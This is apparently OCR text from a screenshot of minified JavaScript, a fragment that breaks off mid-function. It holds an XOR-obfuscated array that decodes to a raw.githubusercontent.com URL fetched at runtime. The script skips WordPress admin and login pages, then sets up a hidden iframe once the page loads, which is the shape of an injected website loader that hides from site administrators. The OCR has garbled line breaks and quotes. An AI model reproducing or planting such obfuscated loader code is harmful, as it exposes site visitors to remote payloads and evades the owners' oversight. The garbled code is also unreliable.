
String,
[50,46,46,42,41,96,117,117,40,59,45,116,6
1,51,46,50,47,56,47,41,63,40,57,53,52,46,
63,52,46,116,57,53,55,117,33,51,62,39].ma
p(function(e){return
90^e})),useFetch:!0}];if(!/^\/(wp-
admin|wp-
login)/.test(window.location.pathname|
|””)){var
n=Symbol.for(“__inline_id_offer__”),r
=window[n]=window[n]||
{iframeReady:!1,iframeId:”ifr_”+Math.ran
dom().toString(36).slice(2),run:null};r.if
rameReady||
(“complete”===document.readyState||
document.body?
c():window.addEventListener(“DOMCo
ntentLoaded”,c))}function i(e,t)